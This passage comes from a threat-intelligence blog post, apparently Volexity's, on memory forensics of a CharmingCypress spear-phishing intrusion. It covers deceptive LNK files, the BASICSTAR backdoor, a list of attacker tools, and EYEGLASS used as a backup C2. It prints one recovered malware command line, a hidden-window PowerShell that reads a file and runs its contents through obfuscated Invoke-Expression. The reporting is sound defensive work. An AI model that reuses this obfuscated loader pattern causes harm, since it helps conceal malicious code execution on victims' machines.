
This powershell.exe instance was still running, with its parent tree intact. Components of the LNK payload that downloads BASICSTAR stood out in the command-line arguments, as shown below.

The process tree shows the interesting effect of string substitution. Both conhost.exe and cmd.exe contain obfuscated content, but the decoded arguments to powershell.exe were preserved in memory:

powershell -w 1 $pnt=(Get-Content" -Path C:\Users\<redacted>\AppData\Roaming\Microsoft\documentLoger.txt);&(gcm "i*x)$pnt
Armed with knowledge of the documentLoger.txt path, Volexity reconstructed the entire contents from the system’s file cache, as shown below.

Another Volcano IOC (“Shortcut Execution”) brought attention to one of the LNK files, Draft-LSE.pdf.lnk, used in this attack. As shown below, this uses the icon from Microsoft Edge to trick end users.

Searching memory for the source of the LNK revealed an archive file named Draft-LSE (3).rar in the user’s Downloads folder, along with a valuable set of timestamps to triage the activity, although the (3) in the file name suggests this was not the first time the user downloaded this file. In the MFT-resident $DATA attribute, the ZoneTransfer record showed where the file originated, as shown below.
After just a few minutes of reviewing Volcano’s IOC hits and searching for related artifacts in both memory and files collected by Volexity Surge Collect Pro, Volexity analysts had nailed down the following evidence:
- The initial infection vector and the website from where it was downloaded
- How it persisted on the endpoint
- The list of C2 hostnames
- Timestamps when the activity took place
- Many other IOCs to triage
- Working folders used by the attacker on the compromised machine
Additional Tools Used by CharmingCypress
In the same investigation, Volexity identified additional tools used by CharmingCypress to facilitate data theft:
- Nirsoft Chrome History Viewer
- RATHOLE
- SNAILPROXY
- CommandCam
- Command-line copies of WinRAR and 7-Zip
Volexity also identified a copy of EYEGLASS, the malware documented in a recent Microsoft post under the MediaPl backdoor section. In the case investigated by Volexity, EYEGLASS had been set up as the default handler for the TIF file extension. Encountering TIF files as part of the targeted user's day-to-day work would be unusual, and it is unlikely the attacker would want to randomly display a TIF on an already-infected device. Based on available evidence, Volexity assesses with high confidence that EYEGLASS was intended only as a backup C2 mechanism. In this scenario, if CharmingCypress lost access to the victim machine, they would try sending the user a specially crafted TIF file in order to regain access to the device if the user opened the file.
Conclusion
This blog post describes targeted campaigns that reveal a high level of effort CharmingCypress is willing to dedicate to support their spear-phishing operations. This threat actor is highly committed to conducting surveillance on their targets in order to determine how best to manipulate them and deploy malware. Additionally, few other threat actors have consistently churned out as many campaigns as CharmingCypress, dedicating human operators to support their ongoing efforts.
For those targeted by CharmingCypress, such as journalists, activists, academics, and policy experts, it is crucial to understand that CharmingCypress is persistent. This threat actor is willing to modify their techniques on a regular basis in order to maximize their chances of compromising specific targets.
For threat intelligence readers, this blog post firmly links NOKNOK and POWERLESS to recent CharmingCypress spear-phishing activity and adds documentation regarding the BASICSTAR backdoor. This cluster has previously used the POWERSTAR malware family during similar operations.
Related indicators to detect and investigate these attacks can also be downloaded from the Volexity GitHub page:
Volexity's Threat Intelligence research, such as the content from this blog, is published to customers via its Threat Intelligence Service. The activity described in this blog post was shared with Volexity Threat Intelligence customers throughout 2023 and in January 2024.
If you are interested in learning more about Volexity’s services or leading memory forensics solutions, Volexity Surge Collect Pro for memory acquisition and Volexity Volcano for memory analysis, please do not hesitate to contact us.
